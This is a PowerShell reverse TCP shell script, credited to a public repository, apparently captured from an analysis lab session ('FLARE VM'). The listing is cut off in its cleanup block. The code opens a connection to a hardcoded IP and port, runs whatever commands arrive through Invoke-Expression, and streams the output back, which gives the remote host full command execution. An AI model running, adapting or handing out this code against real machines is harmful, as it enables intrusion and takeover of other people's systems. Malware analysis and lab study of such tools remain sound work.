 PS C:\Users\simone\Desktop > write-host $variable
########################################################################";
#                                                                      #";
#                        PowerShell Reverse TCP v3.5                   #";
#                                          by Ivan Sincek              #";
#                                                                      #";
# GitHub repository at github.com/ivan-sincek/powershell-reverse-tcp.  #";
# Feel free to donate bitcoin at 1BrZM6T7G9RN8vbabnfXu4M6Lpgztq6Y14.   #";
#                                                                      #";
#########################################################################";
$client = $null;
$stream = $null;
$buffer = $null;
$writer = $null;
$data = $null;
$result = $null;
try {
    $ip = "10.10.115.13"
    $port = 1433
        $client = New-Object Net.Sockets.TcpClient($ip, $port);
        $stream = $client.GetStream();
        $buffer = New-Object Byte[] 1024;
        $encoding = New-Object Text.AsciiEncoding;
        $writer = New-Object IO.StreamWriter($stream);
        $writer.AutoFlush = $true;
        $bytes = 0;
        do {
                $writer.Write("PS>");
                do {
                        $bytes = $stream.Read($buffer, 0, $buffer.Length);
                        if ($bytes -gt 0) {
                                $data = $data + $encoding.GetString($buffer, 0, $bytes);
                        }
                } while ($stream.DataAvailable);
                if ($bytes -gt 0) {
                        $data = $data.Trim();
                        if ($data.Length -gt 0) {
                                try {
                                        $result = Invoke-Expression -Command $data 2>&1 | Out-String;
                                } catch {
                                        $result = $_.Exception | Out-String;
                                }
                                Clear-Variable -Name "data";
                                $length = $result.Length;
                                if ($length -gt 0) {
                                        $count = 0;
                                        do {
                                                if ($length -ge $buffer.Length) { $bytes = $buffer.Length; } else { $bytes = $length; }
                                                $writer.Write($result.substring($count, $bytes));
                                                $count += $bytes;
                                                $length -= $bytes;
                                        } while ($length -gt 0);
                                        Clear-Variable -Name "result";
                                }
                        }
                }
        } while ($bytes -gt 0);
} catch {
         $_.Exception.InnerException.Message;
} finally {
        if ($writer -ne $null) {
FLARE VM